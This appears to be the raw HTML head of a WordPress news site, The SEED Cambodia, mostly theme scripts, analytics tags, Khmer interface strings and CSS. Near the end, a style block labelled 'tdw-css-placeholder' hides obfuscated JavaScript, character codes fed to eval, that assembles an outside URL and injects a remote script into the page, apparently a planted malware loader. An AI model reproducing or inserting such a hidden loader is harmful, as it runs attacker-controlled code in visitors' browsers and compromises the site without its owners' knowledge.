/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.theseedcambodia.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-TR8R32W8F6");
/* ]]> */
</script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.theseedcambodia.com\/wp-admin\/admin-ajax.php","ajaxNonce":"a120dee4f7","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706523551" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.theseedcambodia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.theseedcambodia.com/wp-json/wp/v2/posts/7832" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theseedcambodia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.theseedcambodia.com/?p=7832' />
<link rel="alternate" type="application/json+oembed" href="https://www.theseedcambodia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theseedcambodia.com%2Farticle%2F7832%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.theseedcambodia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theseedcambodia.com%2Farticle%2F7832%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.bundle.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Battambang:wght@400;700&family=Hanuman:wght@400;700&family=Kantumruy:wght@300;400;700&family=Siemreap&display=swap" rel="stylesheet">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WG2S4ZV');</script>
<!-- End Google Tag Manager --><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.theseedcambodia.com\/wp-json\/","permalinkStructure":"\/article\/%post_id%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.theseedcambodia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.theseedcambodia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u179f\u17bc\u1798\u200b\u179a\u1784\u17cb\u1785\u17b6\u17c6 ...";
var td_email_user_pass_incorrect="\u17a2\u17d2\u1793\u1780\u200b\u1794\u17d2\u179a\u17be\u200b\u17ac\u200b\u1796\u17b6\u1780\u17d2\u1799\u200b\u179f\u1798\u17d2\u1784\u17b6\u178f\u17cb\u200b\u1798\u17b7\u1793\u200b\u178f\u17d2\u179a\u17b9\u1798\u178f\u17d2\u179a\u17bc\u179c\u200b!";
var td_email_user_incorrect="\u17a2\u17ca\u17b8\u200b\u1798\u17c9\u17c2\u200b\u179b\u200b\u17ac\u200b\u1788\u17d2\u1798\u17c4\u17c7\u200b\u17a2\u17d2\u1793\u1780\u200b\u1794\u17d2\u179a\u17be\u200b\u1798\u17b7\u1793\u200b\u178f\u17d2\u179a\u17b9\u1798\u178f\u17d2\u179a\u17bc\u179c\u200b!";
var td_email_incorrect="\u17a2\u17ca\u17b8\u200b\u1798\u17c9\u17c2\u200b\u179b\u200b\u178a\u17c2\u179b\u200b\u1798\u17b7\u1793\u200b\u178f\u17d2\u179a\u17b9\u1798\u178f\u17d2\u179a\u17bc\u179c\u200b!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#bb0101";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="(\u1782\u17d2\u179a\u17b6\u1794\u17cb\u1785\u17bb\u1785\u200b\u1796\u17d2\u179a\u17bd\u1789\u200b\u1786\u17d2\u179c\u17c1\u1784\u200b) \u1798\u17bb\u1793";
var td_magnific_popup_translation_tNext="(\u1782\u17d2\u179a\u17b6\u1794\u17cb\u1785\u17bb\u1785\u200b\u1796\u17d2\u179a\u17bd\u1789\u200b\u179f\u17d2\u178a\u17b6\u17c6\u200b) \u1780\u17d2\u179a\u17c4\u1799";
var td_magnific_popup_translation_tCounter="%curr% \u1793\u17c3 %total%";
var td_magnific_popup_translation_ajax_tError="\u1798\u17b6\u178f\u17b7\u1780\u17b6\u200b\u1796\u17b8 %url% \u1798\u17b7\u1793\u200b\u17a2\u17b6\u1785\u200b\u178f\u17d2\u179a\u17bc\u179c\u200b\u1794\u17b6\u1793\u200b\u1795\u17d2\u1791\u17bb\u1780\u200b\u17d4";
var td_magnific_popup_translation_image_tError="#%curr% \u179a\u17bc\u1794\u1797\u17b6\u1796\u200b\u1798\u17b7\u1793\u200b\u17a2\u17b6\u1785\u200b\u1795\u17d2\u1791\u17bb\u1780\u200b\u17d4";
var tdBlockNonce="a08bee8a5a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#fff5e7}@font-face{font-family:"KhmerOSSiemreap";src:local("KhmerOSSiemreap"),url("https://www.theseedcambodia.com/wp-content/uploads/2021/09/KhmerOSSiemreap.woff") format("woff");font-display:swap}@font-face{font-family:"KhmerOSMetalChrieng";src:local("KhmerOSMetalChrieng"),url("https://www.theseedcambodia.com/wp-content/uploads/2021/09/KhmerOSMetalChrieng.woff") format("woff");font-display:swap}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#bb0101}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#bb0101 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#bb0101}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#bb0101}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#bb0101!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#bb0101}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#bb0101!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #bb0101 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#bb0101}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#bb0101}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#bb0101}.td-grid-style-4 .entry-title{background-color:rgba(187,1,1,0.7)}.td-container-wrap,.post,.tagdiv-type .td_quote_box{background-color:transparent}.td-menu-background:before,.td-search-background:before{background:#bb0000;background:-moz-linear-gradient(top,#bb0000 0%,#bb0000 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#bb0000),color-stop(100%,#bb0000));background:-webkit-linear-gradient(top,#bb0000 0%,#bb0000 100%);background:-o-linear-gradient(top,#bb0000 0%,#bb0000 100%);background:-ms-linear-gradient(top,#bb0000 0%,#bb0000 100%);background:linear-gradient(to bottom,#bb0000 0%,#bb0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#bb0000',endColorstr='#bb0000',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#ffd323}.td-page-content p,.td-page-content .td_block_text_with_title{color:#000000}.td-mobile-content .td-mobile-main-menu>li>a{font-family:KhmerOSSiemreap}.td-mobile-content .sub-menu a{font-family:KhmerOSSiemreap}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:KhmerOSSiemreap}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:KhmerOSSiemreap}body,p{font-family:KhmerOSSiemreap;font-size:15px}.white-popup-block,.white-popup-block .wpb_button{font-family:KhmerOSSiemreap}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}</style>

<link rel="icon" href="https://www.theseedcambodia.com/wp-content/uploads/2021/01/cropped-THE-SEED-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.theseedcambodia.com/wp-content/uploads/2021/01/cropped-THE-SEED-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.theseedcambodia.com/wp-content/uploads/2021/01/cropped-THE-SEED-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.theseedcambodia.com/wp-content/uploads/2021/01/cropped-THE-SEED-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.brave_element__text_inner{
    font-family: 'Kantumruy', 'Roboto', sans-serif !important;
}

.btn-donate{
	margin: 15px 0;
}
.telegram-link{
	margin-right: 10px;
}
.btn-donate a:hover{
	background: #ffde59;
	color: #222;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#bb0101}.tdm-btn-style2:before{border-color:#bb0101}.tdm-btn-style2{color:#bb0101}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #bb0101;-moz-box-shadow:0 2px 16px #bb0101;box-shadow:0 2px 16px #bb0101}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #bb0101;-moz-box-shadow:0 4px 26px #bb0101;box-shadow:0 4px 26px #bb0101}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="post-template-default single single-post postid-7832 single-format-standard  global-block-template-8 tdb_template_6320 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheSEEDCambodia" title="Facebook">
